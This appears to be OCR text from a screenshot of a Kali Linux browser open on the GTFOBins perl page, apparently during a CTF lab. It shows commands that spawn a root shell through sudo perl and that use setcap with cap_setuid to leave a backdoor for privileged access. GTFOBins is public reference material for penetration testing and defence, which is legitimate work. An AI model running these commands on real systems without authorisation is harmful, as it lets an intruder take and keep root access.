 1 2 3 4 10.21.17.140 1:34
Enter wonderland http://10.10.74.204/r/a/b/b/i/ perl | GTFOBins Private browsing
https://gtfobins.github.io/gtfobins/perl/#capabilities 160%
Kali Linux Kali Tools HackIT - Home Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo perl -e 'exec "/bin/sh";'
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the
capability set, it can be used as a backdoor to maintain privileged access by manipulating its own
process UID.
cp $(which perl) .
sudo setcap cap_setuid+ep perl
./perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'